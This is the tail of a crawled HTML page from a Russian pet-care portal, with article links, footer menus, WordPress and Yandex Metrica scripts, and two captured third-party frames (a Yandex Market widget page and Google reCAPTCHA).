href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="JscCpGq0Q6Ghenn5BXc1MA=="></script>

                <script type="text/javascript" nonce="JscCpGq0Q6Ghenn5BXc1MA==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769430112376\u002F448de4e2da58e554d5944d8d49490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZHE7GcQE6DdA2H61DPfQ_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769430113230');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>